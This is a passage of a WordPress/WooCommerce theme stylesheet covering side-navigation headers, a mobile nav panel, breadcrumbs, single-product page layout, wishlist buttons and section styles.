  background: #c3191e;
}

.header-wrapper.header-side-nav #header .share-links .share-instagram:hover {
  background: #7c4a3a;
}

.header-wrapper.header-side-nav #header .share-links .share-skype:hover {
  background: #00b0f6;
}

.header-wrapper.header-side-nav #header .share-links .share-email:hover {
  background: #dd4b39;
}

.header-wrapper.header-side-nav #header .share-links .share-vk:hover {
  background: #6383a8;
}

.header-wrapper.header-side-nav #header .share-links .share-xing:hover {
  background: #1a7576;
}

.header-wrapper.header-side-nav #header .share-links .share-tumblr:hover {
  background: #304e6c;
}

.header-wrapper.header-side-nav #header .share-links .share-reddit:hover {
  background: #ff4107;
}

.header-wrapper.header-side-nav #header .share-links .share-vimeo:hover {
  background: #52b8ea;
}

.header-wrapper.header-side-nav #header .share-links .share-telegram:hover {
  background: #08c;
}

.header-wrapper.header-side-nav #header .share-links .share-yelp:hover {
  background: #c41200;
}

.header-wrapper.header-side-nav #header .share-links .share-flickr:hover {
  background: #0063dc;
}

.header-wrapper.header-side-nav #header .share-links .share-whatsapp:hover {
  background: #3c8a38;
}

@media (min-width: 992px) {
  .header-wrapper.header-side-nav {
    position: absolute;

    top: 0;

    bottom: 0;

    z-index: 1002;
  }

  .header-wrapper.header-side-nav #header {
    position: fixed;

    top: 0;

    left: 0;

    width: 256px;

    min-height: 100vh;

    padding: 10px 15px 145px;
  }

  .header-wrapper.header-side-nav #header.initialize {
    position: absolute;
  } /**
     * This update has been made to fixed some issue
     *
     * @Date: 08/10/2020
     * @Made by: Ace Caspe
     */

  /*.header-wrapper.header-side-nav #header.fixed-bottom {

        position: fixed;

        bottom: 0;

        top: auto;

    } This class causes the page to bounce the scroll bar when it reaches the bottom of the page*/

  .header-wrapper.header-side-nav #header .side-top > .container {
    padding: 0;

    width: 100%;
  }

  .header-wrapper.header-side-nav #header .header-main {
    position: static;

    background: transparent;
  }

  .header-wrapper.header-side-nav #header .header-main > .container {
    position: static;

    padding: 0;

    width: 100%;

    display: block;
  }

  .header-wrapper.header-side-nav #header .header-main > .container > * {
    position: static;

    display: block;

    padding: 0;
  }

  .header-wrapper.header-side-nav #header .logo {
    text-align: center;

    margin: 30px auto;
  }

  .header-wrapper.header-side-nav #header .searchform {
    margin-bottom: 20px;

    width: 226px;

    border-radius: 5px;
  }

  .header-wrapper.header-side-nav #header .searchform input {
    padding: 0 10px;

    border-radius: 5px 0 0 5px;

    border-width: 0;

    width: 190px;
  }

  .header-wrapper.header-side-nav #header .searchform.searchform-cats input {
    width: 95px;
  }

  .header-wrapper.header-side-nav #header .searchform button {
    padding: 0 10px;

    border-radius: 0 5px 5px 0;
  }

  .header-wrapper.header-side-nav #header .searchform select {
    border-width: 0;

    padding: 0 5px;

    width: 93px;
  }

  .header-wrapper.header-side-nav #header .searchform .selectric-cat {
    width: 93px;
  }

  .header-wrapper.header-side-nav #header .searchform .selectric {
    border-width: 0;
  }

  .header-wrapper.header-side-nav #header .searchform .selectric .label {
    padding: 0 5px;
  }

  .header-wrapper.header-side-nav
    #header
    .searchform
    .autocomplete-suggestions {
    left: -1px;

    right: -1px;
  }

  .header-wrapper.header-side-nav #header .top-links {
    display: block;

    font-size: 0.8em;

    margin-bottom: 20px;
  }

  .header-wrapper.header-side-nav #header .top-links li.menu-item {
    display: block;

    float: none;

    margin: 0;
  }

  .header-wrapper.header-side-nav #header .top-links li.menu-item:after {
    display: none;
  }

  .header-wrapper.header-side-nav #header .top-links li.menu-item > a,
  .header-wrapper.header-side-nav #header .top-links li.menu-item > h5 {
    margin: 0;

    padding-top: 5px;

    padding-bottom: 5px;

    border-radius: 0;

    border-top: 1px solid #ccc;

    border-color: rgba(128, 128, 128, 0.15) !important;
  }

  .header-wrapper.header-side-nav
    #header
    .top-links
    li.menu-item:first-child
    > a,
  .header-wrapper.header-side-nav
    #header
    .top-links
    li.menu-item:first-child
    > h5 {
    border-top-width: 0;
  }

  .header-wrapper.header-side-nav #header .header-contact {
    margin: 0 0 8px;

    white-space: normal;
  }

  .header-wrapper.header-side-nav #header .header-copyright {
    font-size: 0.9em;
  }

  .header-wrapper.header-side-nav #mini-cart.minicart-inline .cart-popup {
    left: 0;

    right: auto;
  }

  .header-wrapper.header-side-nav #mini-cart.minicart-inline .cart-popup:before,
  .header-wrapper.header-side-nav #mini-cart.minicart-inline .cart-popup:after {
    right: auto;

    left: 10px;
  }

  .header-wrapper.header-side-nav .side-bottom {
    text-align: center;

    position: absolute;

    bottom: 0;

    left: 0;

    right: 0;

    margin: 20px 10px;
  }

  .page-wrapper.side-nav .page-top.fixed-pos {
    position: fixed;

    z-index: 1001;

    width: 100%;

    box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1);
  }
}

.header-side-nav .sidebar-menu {
  margin-bottom: 20px;
}

.header-side-nav .sidebar-menu > li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item > h5 {
  margin-left: 0;

  margin-right: 0;

  border-color: rgba(128, 128, 128, 0.18) !important;
}

.header-side-nav .sidebar-menu > li.menu-item > .arrow {
  right: -5px;
}

.header-side-nav .sidebar-menu > li.menu-item:last-child:hover {
  border-radius: 0;
}

.header-side-nav .sidebar-menu .menu-custom-block a {
  margin-left: 0;

  margin-right: 0;

  padding-left: 5px;

  padding-right: 5px;
}

.header-side-nav .sidebar-menu .menu-custom-block a:last-child:hover {
  border-radius: 0;
}

.header-side-nav .sidebar-menu .menu-custom-block .fa {
  width: 18px;

  text-align: center;
}

.header-side-nav .sidebar-menu .menu-custom-block .fa,
.header-side-nav .sidebar-menu .menu-custom-block .avatar {
  margin-right: 5px;
}

.header-side-nav .sidebar-menu .menu-custom-block > .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

@media (max-width: 991px) {
  .header-wrapper.header-side-nav #header .side-top {
    padding: 10px 0 0;
  }

  .header-wrapper.header-side-nav #header .side-top .currency-switcher,
  .header-wrapper.header-side-nav #header .side-top .view-switcher {
    float: left;
  }

  .header-wrapper.header-side-nav #header .side-top .mini-cart {
    float: right;
  }

  .header-wrapper.header-side-nav #header .logo {
    margin-bottom: 5px;
  }

  .header-wrapper.header-side-nav #header .sidebar-menu {
    display: none;
  }

  .header-wrapper.header-side-nav #header .share-links {
    margin: 0 0 0 10px;
  }

  .header-wrapper.header-side-nav #header .share-links a:last-child {
    margin-right: 0;
  }

  .header-wrapper.header-side-nav #header .header-copyright {
    display: none;
  }
}

@media (max-width: 991px) {
  .header-wrapper.header-side-nav #header .side-top {
    padding-top: 0;
  }

  .header-wrapper.header-side-nav #header .side-top > .container > * {
    display: none !important;
  }

  .header-wrapper.header-side-nav #header .side-top > .container > .mini-cart {
    display: block !important;

    position: absolute !important;

    top: 50%;

    bottom: 50%;

    height: 26px;

    margin-top: -12px;

    right: 15px;

    z-index: 1001;
  }

  .header-wrapper.header-side-nav #header .logo {
    margin: 0;
  }

  .header-wrapper.header-side-nav #header .share-links {
    display: none;
  }

  .header-wrapper.header-side-nav #header .show-minicart .header-contact {
    margin-right: 80px;
  }
}

@media (max-width: 480px) {
  .header-wrapper.header-side-nav #header .logo {
    margin: 0 auto;
  }
}

@media (min-width: 992px) {
  body.boxed.body-side {
    padding-left: 276px;

    padding-right: 20px;
  }

  body.boxed.body-side.modal-open {
    padding-left: 276px !important;

    padding-right: 20px !important;
  }

  body.boxed.body-side .header-wrapper.header-side-nav {
    left: -276px;

    margin-top: -30px;
  }

  body.boxed.body-side .page-wrapper.side-nav {
    max-width: 100%;
  }

  body.boxed.body-side .page-wrapper.side-nav > * {
    padding-left: 0;
  }

  body.boxed.body-side .page-wrapper.side-nav .container {
    padding-left: 20px;

    padding-right: 20px;
  }

  body.boxed.body-side .page-wrapper.side-nav .page-top.fixed-pos {
    left: 276px;

    right: 20px;

    width: auto;
  }
}

#nav-panel {
  position: fixed;

  height: 100%;

  width: 260px;

  top: 0;

  botom: 0;

  font-size: 0.9em;

  left: 0;

  overflow-x: hidden;

  overflow-y: scroll;

  z-index: 9001;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);

  -webkit-transition: transform 0.2s ease-in-out 0s;

  -moz-transition: transform 0.2s ease-in-out 0s;

  transition: transform 0.2s ease-in-out 0s;
}

#nav-panel.panel-left {
  left: 0;

  right: auto;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);
}

#nav-panel.panel-right {
  right: 0;

  left: auto;

  -webkit-transform: translate(260px);

  -moz-transform: translate(260px);

  -ms-transform: translate(260px);

  -o-transform: translate(260px);

  transform: translate(260px);
}

#nav-panel-close {
  border-radius: 0 6px 6px 0;

  display: block;

  font-size: 17px;

  height: 40px;

  line-height: 38px;

  position: fixed;

  left: 260px;

  margin-left: -40px;

  text-align: center;

  text-decoration: none;

  top: 85px;

  width: 40px;

  z-index: 9000;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);
}

#nav-panel-close.panel-left {
  left: 260px;

  right: auto;

  margin-left: -40px;

  margin-right: auto;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);

  border-radius: 0 6px 6px 0;
}

#nav-panel-close.panel-right {
  right: 260px;

  left: auto;

  margin-right: -40px;

  margin-left: auto;

  -webkit-transform: translate(260px);

  -moz-transform: translate(260px);

  -ms-transform: translate(260px);

  -o-transform: translate(260px);

  transform: translate(260px);

  border-radius: 6px 0 0 6px;
}

.panel-overlay {
  opacity: 0;
}

.panel-overlay.active {
  background: #000;

  position: fixed;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  z-index: 8999;

  min-height: 100vh;

  opacity: 0.35;

  -webkit-transition: opacity 0.2s ease-in-out 0s;

  -moz-transition: opacity 0.2s ease-in-out 0s;

  transition: opacity 0.2s ease-in-out 0s;
}

html.panel-opened body > * {
  z-index: 0;
}

html.panel-opened body #nav-panel {
  -webkit-transition: transform 0.3s ease-in-out 0s;

  -moz-transition: transform 0.3s ease-in-out 0s;

  transition: transform 0.3s ease-in-out 0s;

  z-index: 9001;

  -webkit-transform: translate(0px);

  -moz-transform: translate(0px);

  -ms-transform: translate(0px);

  -o-transform: translate(0px);

  transform: translate(0px);
}

html.panel-opened body #nav-panel-close {
  margin-left: 0;

  -webkit-transition: transform 0.3s ease-in-out 0s, margin ease-in-out 0s;

  -moz-transition: transform 0.3s ease-in-out 0s, margin ease-in-out 0s;

  transition: transform 0.3s ease-in-out 0s, margin ease-in-out 0s;

  z-index: 9000;

  -webkit-transform: translate(0px);

  -moz-transform: translate(0px);

  -ms-transform: translate(0px);

  -o-transform: translate(0px);

  transform: translate(0px);
}

html.panel-opened body #nav-panel-close.panel-left {
  margin-left: 0;

  margin-right: auto;
}

html.panel-opened body #nav-panel-close.panel-right {
  margin-right: 0;

  margin-left: auto;
}

html.panel-opened #wpadminbar {
  z-index: 8000;
}

#nav-panel .welcome-msg {
  text-align: center;

  display: block;

  margin: 15px 0;

  padding: 0 10px;
}

#nav-panel .welcome-msg p {
  margin: 5px 0;
}

#nav-panel .welcome-msg .pull-left,
#nav-panel .welcome-msg .pull-right {
  float: none !important;
}

#nav-panel .accordion-menu {
  font-size: 0.8571em;
}

#nav-panel .accordion-menu .arrow {
  right: 5px;
}

#nav-panel .mobile-menu {
  font-size: 1em;
}

#nav-panel .switcher-wrap {
  margin: 15px 0;

  padding: 0 10px;
}

#nav-panel .woocs-switcher li,
#nav-panel .woocs-switcher li > h5 {
  cursor: pointer !important;
}

#nav-panel .menu-wrap {
  margin: 15px 0;

  padding: 0 10px;
}

#nav-panel .menu-custom-block {
  margin: 15px 0;

  padding: 0 10px;
}

#nav-panel .menu-custom-block a,
#nav-panel .menu-custom-block span {
  display: block;
}

#nav-panel .menu-custom-block a {
  padding: 5px 6px;

  text-decoration: none;
}

#nav-panel .menu-custom-block .tip {
  color: #fff;

  display: inline-block;

  font-size: 9px;

  font-style: normal;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: relative;

  margin-left: 10px;

  vertical-align: middle;
}

#nav-panel .menu-custom-block .tip.hot {
  background-color: #eb2771;
}

#nav-panel .menu-custom-block .tip.hot .tip-arrow:before {
  color: #eb2771;
}

#nav-panel .menu-custom-block .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  font-style: normal;

  position: absolute;

  width: 4px;

  height: 6px;

  margin: auto;

  content: "\f126";

  left: -4px;

  text-align: right;

  top: 0;

  bottom: 0;
}

#nav-panel .share-links {
  font-size: 1em;

  margin: 15px 0;

  padding: 0 5px;

  text-align: center;
}

/* Page Top */
.page-top {
  background-color: #171717;

  min-height: 40px;

  padding: 12px 0 0px;

  position: relative;

  text-align: left;
}

.page-top[data-plugin-parallax] {
  background-position: 50% 50%;
}

.page-top.wide .container {
  width: 100%;
}

.page-top .breadcrumbs-wrap {
  font-size: 0.9em;
}

.page-top .breadcrumbs-prefix {
  margin-right: 10px;
}

.page-top ul.breadcrumb {
  display: inline-block;

  background: none;

  margin: 0;

  padding: 0;
}

.page-top ul.breadcrumb > li {
  text-shadow: none;
}

.page-top ul.breadcrumb > li a {
  display: inline-block;

  text-transform: none;

  border-color: transparent;

  background: transparent;
}

.page-top ul.breadcrumb > li + li:before {
  display: none;
}

.page-top ul.breadcrumb > li .delimiter {
  font-family: "FontAwesome";

  display: inline-block;

  margin: 0 4px;

  width: 20px;

  text-align: center;

  font-style: normal;

  vertical-align: top;

  font-size: 12px;
}

.page-top ul.breadcrumb > li .delimiter:before {
  content: "/\00a0";

  position: relative;

  right: -2px;
}

.page-top ul.breadcrumb > li .delimiter.delimiter-2 {
  font-family: "Porto";
}

.page-top ul.breadcrumb > li .delimiter.delimiter-2:before {
  content: "\e81a";

  right: -1px;
}

.page-top ul.breadcrumb li span {
  margin-left: 5px;
}

.page-top ul.breadcrumb li span:first-child {
  margin-left: 0;
}

.page-top .yoast-breadcrumbs {
  font-size: 12px;
}

.page-top .yoast-breadcrumbs a {
  margin-right: 5px;
}

.page-top .yoast-breadcrumbs span,
.page-top .yoast-breadcrumbs .breadcrumb_last {
  margin-left: 5px;
}

.page-top .page-title {
  display: inline-block;

  font-size: 2.2em;

  font-weight: 200;

  margin: 0;

  min-height: 37px;

  line-height: 46px;

  padding: 0 0 2px;

  position: relative;

  letter-spacing: -1px;

  text-transform: none;

  position: relative;

  z-index: 2;
}

@media (max-width: 767px) {
  .page-top .page-title {
    font-size: 2em;
  }
}

.page-top .page-sub-title {
  letter-spacing: -1px;

  font-size: 1.4em;

  font-weight: 300;

  line-height: 1.4;

  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .page-top .page-sub-title {
    font-size: 1.2em;
  }
}

.page-top .sort-source {
  position: absolute;

  right: 10px;

  bottom: 0;

  *zoom: 1;
}

.page-top .sort-source:before,
.page-top .sort-source:after {
  content: " ";

  display: table;
}

.page-top .sort-source:after {
  clear: both;
}

.page-top .sort-source > li {
  float: none;

  display: inline-block;
}

.page-top .sort-source > li.active > a {
  background: transparent !important;
}

@media (max-width: 767px) {
  .page-top .sort-source {
    position: relative;

    text-align: right;

    left: 0;

    right: 0;

    z-index: 1;

    padding-top: 5px;

    padding-bottom: 5px;
  }
}

.page-top .hide-title .sort-source {
  bottom: -6px;
}

body.single-product .page-top.page-header-1 .breadcrumbs-wrap,
body.single-product .page-top.page-header-2 .breadcrumbs-wrap {
  padding-right: 55px;
}

body.single-product .entry-summary .page-top {
  position: absolute;

  top: 0;

  right: 0;

  width: 65px;

  background: transparent !important;

  border: none !important;
}

body.single-product .entry-summary .page-top .product-nav .product-link {
  color: #000;
}

.page-top.page-header-1 .page-title {
  margin-bottom: -16px;

  padding-bottom: 17px;
}

.page-top.page-header-3 .product-nav,
.page-top.page-header-4 .product-nav,
.page-top.page-header-5 .product-nav {
  position: static;

  height: auto;

  margin-top: 0;
}

.page-top.page-header-3 .product-nav .product-prev,
.page-top.page-header-4 .product-nav .product-prev,
.page-top.page-header-5 .product-nav .product-prev,
.page-top.page-header-3 .product-nav .product-next,
.page-top.page-header-4 .product-nav .product-next,
.page-top.page-header-5 .product-nav .product-next {
  float: none;

  position: absolute;

  height: 30px;

  top: 50%;

  bottom: 50%;

  margin-top: -15px;
}

.page-top.page-header-3 .product-nav .product-prev,
.page-top.page-header-4 .product-nav .product-prev,
.page-top.page-header-5 .product-nav .product-prev {
  right: 10px;
}

.page-top.page-header-3 .product-nav .product-next,
.page-top.page-header-4 .product-nav .product-next,
.page-top.page-header-5 .product-nav .product-next {
  left: 10px;
}

.page-top.page-header-3 .product-nav .product-next .product-popup,
.page-top.page-header-4 .product-nav .product-next .product-popup,
.page-top.page-header-5 .product-nav .product-next .product-popup {
  right: auto;

  left: 0;
}

.page-top.page-header-3 .product-nav .product-next .product-popup:before,
.page-top.page-header-4 .product-nav .product-next .product-popup:before,
.page-top.page-header-5 .product-nav .product-next .product-popup:before {
  right: auto;

  left: 6px;
}

.page-top.page-header-3 .sort-source,
.page-top.page-header-4 .sort-source,
.page-top.page-header-5 .sort-source {
  position: static;

  text-align: center;

  margin-top: 5px;

  border-width: 0;
}

@media (max-width: 991px) {
  .page-top.page-header-4 .pt-left,
  .page-top.page-header-5 .pt-left,
  .page-top.page-header-4 .pt-right,
  .page-top.page-header-5 .pt-right {
    float: none !important;

    text-align: center;
  }

  .page-top.page-header-4 .page-sub-title,
  .page-top.page-header-5 .page-sub-title {
    margin-bottom: 5px;

    margin-top: 0;
  }
}

@media (min-width: 992px) {
  .page-top.page-header-4 .page-title,
  .page-top.page-header-5 .page-title {
    margin-top: 10px;

    margin-bottom: 10px;
  }

  .page-top.page-header-4 .breadcrumbs-wrap,
  .page-top.page-header-5 .breadcrumbs-wrap {
    margin-top: 23px;

    margin-bottom: 22px;
  }

  .page-top.page-header-4 .breadcrumbs-wrap.breadcrumbs-with-subtitle,
  .page-top.page-header-5 .breadcrumbs-wrap.breadcrumbs-with-subtitle {
    margin-top: 39px;

    margin-bottom: 38px;
  }

  .page-top.page-header-4 .product-nav,
  .page-top.page-header-5 .product-nav {
    display: inline-block;

    position: static;

    height: 30px;

    vertical-align: middle;
  }

  .page-top.page-header-4 .product-nav .product-prev,
  .page-top.page-header-5 .product-nav .product-prev,
  .page-top.page-header-4 .product-nav .product-next,
  .page-top.page-header-5 .product-nav .product-next {
    position: relative;
  }

  .page-top.page-header-4 .product-nav,
  .page-top.page-header-5 .product-nav {
    margin-left: 10px;
  }

  .page-top.page-header-4 .product-nav .product-prev,
  .page-top.page-header-5 .product-nav .product-prev {
    float: left;

    left: 0;
  }

  .page-top.page-header-4 .product-nav .product-prev .product-popup,
  .page-top.page-header-5 .product-nav .product-prev .product-popup {
    right: auto;

    left: -26px;
  }

  .page-top.page-header-4 .product-nav .product-prev .product-popup:before,
  .page-top.page-header-5 .product-nav .product-prev .product-popup:before {
    right: auto;

    left: 32px;
  }

  .page-top.page-header-4 .product-nav .product-next,
  .page-top.page-header-5 .product-nav .product-next {
    float: left;

    left: 0;
  }

  .page-top.page-header-4 .product-nav .product-next .product-popup,
  .page-top.page-header-5 .product-nav .product-next .product-popup {
    right: auto;

    left: 0;
  }

  .page-top.page-header-4 .product-nav .product-next .product-popup:before,
  .page-top.page-header-5 .product-nav .product-next .product-popup:before {
    right: auto;

    left: 6px;
  }
}

@media (min-width: 992px) {
  .page-top.page-header-4 .product-nav {
    height: auto;
  }
}

.page-top.page-header-6 ul.breadcrumb > li.home {
  display: inline-block;

  vertical-align: top;
}

.page-top.page-header-6 ul.breadcrumb > li.home a {
  position: relative;

  display: inline-block;

  width: 14px;

  text-indent: 30px;

  overflow: hidden;
}

.page-top.page-header-6 ul.breadcrumb > li.home a:after {
  content: "\e883";

  font-family: "porto";

  position: absolute;

  left: 0;

  top: 0;

  text-indent: 0;
}

#breadcrumbs-boxed {
  position: relative;

  padding-left: 0;

  padding-right: 0;

  margin-left: auto;

  margin-right: auto;
}

#breadcrumbs-boxed .page-top {
  padding: 13px 0 3px 22px;
}

/* Responsive */
@media (max-width: 479px) {
  .page-top .page-title {
    line-height: 37px;
  }
}

/* Shop Single Page */
.single-product form.cart {
  margin-bottom: 0px;

  display: inline-block;
}

.single-product .product-summary-wrap .yith-wcwl-add-to-wishlist {
  padding: 28px 0px 0;

  display: inline-block;

  vertical-align: baseline;

  margin-bottom: 21px;
}

.single-product
  .product-summary-wrap
  .yith-wcwl-add-to-wishlist
  a:hover:before {
  background-color: #fff !important;
}

.single-product
  .product-summary-wrap
  .yith-wcwl-add-to-wishlist
  a:focus:before {
  background-color: #fff !important;
}

.single-product
  .product-summary-wrap
  .yith-wcwl-add-to-wishlist
  span:hover:before {
  background-color: #fff !important;
}

.single-product
  .product-summary-wrap
  .yith-wcwl-add-to-wishlist
  span:focus:before {
  background-color: #fff !important;
}

.single-product .product-summary-wrap .description p {
  color: #7b858a;

  font-size: 14px;

  line-height: 27px;
}

.single-product .product-summary-wrap .price {
  font-size: 21px;

  line-height: 21px;

  font-weight: bold;

  border-top: 1px solid #ebebeb;

  padding-top: 20px;
}

.single-product .product-summary-wrap .share-links {
  margin: 1em 0 0;
}

.single-product .product-summary-wrap .share-links a {
  font-size: 22px;

  width: 1.5em;

  height: 1.5em;

  margin: 0.2857em 0.2em 0.2857em 0;
}

.single-product .product_meta {
  margin-top: 28px !important;

  clear: both;

  border-top: 1px solid #ebebeb;

  padding-top: 20px;
}

.single-product .entry-summary .quantity {
  width: 107px !important;

  margin-right: 0 !important;

  display: inline-flex;
}

.single-product .entry-summary .quantity .minus {
  width: 30px !important;

  height: 43px !important;

  position: initial !important;

  border: solid 1px #dae2e6;

  font-size: 20px;

  color: #8798a2;

  font-weight: 700;

  border-radius: 0 !important;
}

.single-product .entry-summary .quantity .plus {
  width: 30px !important;

  height: 43px !important;

  position: initial !important;

  border: solid 1px #dae2e6;

  font-size: 20px;

  color: #8798a2;

  font-weight: 700;

  border-radius: 0 !important;
}

.single-product .entry-summary .quantity .qty {
  width: 44px !important;

  height: 43px !important;

  font-size: 14px;

  font-weight: 400;

  text-align: center;

  color: #21293c;

  line-height: 14px;

  border-radius: 0 !important;

  border-width: 1px 0 1px 0;

  border-color: #dae2e6;

  box-shadow: none;
}

.single-product .entry-summary .add_to_wishlist {
  text-indent: 9999960px !important;

  position: absolute !important;

  pointer-events: none;

  height: 43px !important;

  line-height: 41px !important;
}

.single-product .entry-summary .add_to_wishlist:before {
  pointer-events: all;

  content: "\e889" !important;

  font-family: "Porto" !important;

  width: 43px !important;

  font-size: 20px !important;

  margin-top: -3px;

  margin-left: 5px;

  height: 43px;

  border-color: #d8d8d6 !important;

  color: #302e2a !important;
}

.single-product .entry-summary .add_to_wishlist:hover:before {
  background-color: #fff !important;
}

.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a {
  text-indent: 9999960px !important;

  position: absolute !important;

  pointer-events: none;

  height: 43px !important;

  line-height: 41px !important;
}

.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before {
  pointer-events: all;

  content: "\e889" !important;

  font-family: "Porto" !important;

  width: 43px !important;

  font-size: 20px !important;

  margin: -3px 0 0 5px;

  height: 43px;

  border-color: #d8d8d6 !important;

  color: #302e2a !important;

  content: "\e811" !important;
}

.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover:before {
  background-color: #fff !important;
}

.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a {
  text-indent: 9999960px !important;

  position: absolute !important;

  pointer-events: none;

  height: 43px !important;

  line-height: 41px !important;
}

.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before {
  pointer-events: all;

  content: "\e889" !important;

  font-family: "Porto" !important;

  width: 43px !important;

  font-size: 20px !important;

  margin: -3px 0 0 5px;

  height: 43px;

  border-color: #d8d8d6 !important;

  color: #302e2a !important;

  content: "\e811" !important;
}

.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover:before {
  background-color: #fff !important;
}

.single-product .product_title {
  font-size: 25px;

  line-height: 25px;

  color: #21293c !important;
}

.single-product .product-images .zoom {
  background-color: transparent;
}

.single-product .product-images .zoom .fa-search:before {
  content: "\e873";

  font-family: "porto";

  font-size: 14px;

  color: #21293c;
}

.single-product .product-images .owl-next:before {
  font-family: "porto" !important;

  font-size: 40px;

  color: #08c !important;

  content: "\e81a" !important;
}

.single-product .product-images .owl-prev:before {
  font-family: "porto" !important;

  font-size: 40px;

  color: #08c !important;

  content: "\e819" !important;
}

.single-product .woocommerce-product-rating .star-rating {
  font-size: 13px;
}

.single-product .woocommerce-product-rating .star-rating:before {
  color: #797876 !important;
}

.single-product .star-rating span:before {
  color: #ffc600 !important;
}

.single_add_to_cart_button {
  height: 43px !important;

  text-transform: uppercase;

  font-size: 14px;

  letter-spacing: 0.05em;

  font-weight: 400;

  line-height: 43px;
}

.single_add_to_cart_button:before {
  content: "\e87f" !important;

  font-family: "Porto" !important;

  font-size: 18px !important;
}

.yith-wcwl-add-button .ajax-loading {
  display: none !important;

  visibility: hidden;
}

@media (max-width: 991px) {
  .mobile-hide-sidebar {
    display: none;
  }
}

.mobile-sidebar {
  background: #fff;

  position: fixed;

  height: 100%;

  width: 260px;

  top: 0;

  botom: 0;

  left: 0;

  z-index: 9000;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);

  -webkit-transition: transform 0.2s ease-in-out 0s;

  -moz-transition: transform 0.2s ease-in-out 0s;

  transition: transform 0.2s ease-in-out 0s;
}

.mobile-sidebar .sidebar-toggle {
  display: none;

  cursor: pointer;

  background: #fff;

  width: 40px;

  height: 40px;

  position: absolute;

  right: -40px;

  top: 0;

  bottom: 40px;

  margin: auto;

  font-size: 17px;

  line-height: 38px;

  text-align: center;

  text-decoration: none;

  border-radius: 0 6px 6px 0;

  border: 1px solid #ccc;

  border-left-width: 0;

  -webkit-transition: all 0.2s ease-in-out 0s;

  -moz-transition: all 0.2s ease-in-out 0s;

  transition: all 0.2s ease-in-out 0s;
}

.mobile-sidebar .sidebar-toggle i:before {
  content: "\f054";
}

.mobile-sidebar .sidebar-toggle:hover {
  color: #1d2127;

  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.15);
}

@media (max-width: 991px) {
  .mobile-sidebar .sidebar-toggle {
    display: block;
  }
}

.mobile-sidebar .sidebar-content {
  display: block;

  padding: 15px;

  overflow-x: hidden;

  overflow-y: scroll;

  height: 100%;
}

.sidebar-overlay {
  opacity: 0;
}

.sidebar-overlay.active {
  background: #000;

  position: fixed;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  z-index: 8999;

  min-height: 100vh;

  opacity: 0.35;

  -webkit-transition: opacity 0.2s ease-in-out 0s;

  -moz-transition: opacity 0.2s ease-in-out 0s;

  transition: opacity 0.2s ease-in-out 0s;
}

html.sidebar-opened body > * {
  z-index: 0;
}

html.sidebar-opened body .mobile-sidebar {
  z-index: 9000;

  -webkit-transition: transform 0.3s ease-in-out 0s;

  -moz-transition: transform 0.3s ease-in-out 0s;

  transition: transform 0.3s ease-in-out 0s;

  -webkit-transform: translate(0px);

  -moz-transform: translate(0px);

  -ms-transform: translate(0px);

  -o-transform: translate(0px);

  transform: translate(0px);
}

html.sidebar-opened body .mobile-sidebar .sidebar-toggle i:before {
  content: "\f00d";
}

html.sidebar-opened #wpadminbar {
  z-index: 8000;
}

/* Section Title */
.section-title {
  font-size: 1.1429em;

  line-height: 1.4;

  font-weight: 700;

  color: #313131;

  text-transform: uppercase;

  margin-bottom: 1.25em;

  letter-spacing: normal;
}

/* Section Featured */
section.section,
.vc_row.section,
.vc_column_container.section {
  background: #f4f4f4;

  border-top: 5px solid #f1f1f1;

  margin: 30px 0;

  padding: 50px 0;
}

section.section.section-center,
.vc_row.section.section-center,
.vc_column_container.section.section-center {
  text-align: center;
}

section.section.section-text-light,
.vc_row.section.section-text-light,
.vc_column_container.section.section-text-light {
  color: #fff;
}

section.section.section-text-light h1,
.vc_row.section.section-text-light h1,
.vc_column_container.section.section-text-light h1,
section.section.section-text-light h2,
.vc_row.section.section-text-light h2,
.vc_column_container.section.section-text-light h2,
section.section.section-text-light h3,
.vc_row.section.section-text-light h3,
.vc_column_container.section.section-text-light h3,
section.section.section-text-light h4,
.vc_row.section.section-text-light h4,
.vc_column_container.section.section-text-light h4,
section.section.section-text-light h5,
.vc_row.section.section-text-light h5,
.vc_column_container.section.section-text-light h5,
section.section.section-text-light h6,
.vc_row.section.section-text-light h6,
.vc_column_container.section.section-text-light h6 {
  color: #fff;
}

section.section.section-text-light p,
.vc_row.section.section-text-light p,
.vc_column_container.section.section-text-light p {
  color: #e6e6e6;
}

section.section.section-text-dark,
.vc_row.section.section-text-dark,
.vc_column_container.section.section-text-dark {
  color: #1d2127;
}

section.section.section-text-dark h1,
.vc_row.section.section-text-dark h1,
.vc_column_container.section.section-text-dark h1,
section.section.section-text-dark h2,
.vc_row.section.section-text-dark h2,
.vc_column_container.section.section-text-dark h2,
section.section.section-text-dark h3,
.vc_row.section.section-text-dark h3,
.vc_column_container.section.section-text-dark h3,
section.section.section-text-dark h4,
.vc_row.section.section-text-dark h4,
.vc_column_container.section.section-text-dark h4,
section.section.section-text-dark h5,
.vc_row.section.section-text-dark h5,
.vc_column_container.section.section-text-dark h5,
section.section.section-text-dark h6,
.vc_row.section.section-text-dark h6,
.vc_column_container.section.section-text-dark h6 {
  color: #1d2127;
}

section.section.section-text-dark p,
.vc_row.section.section-text-dark p,
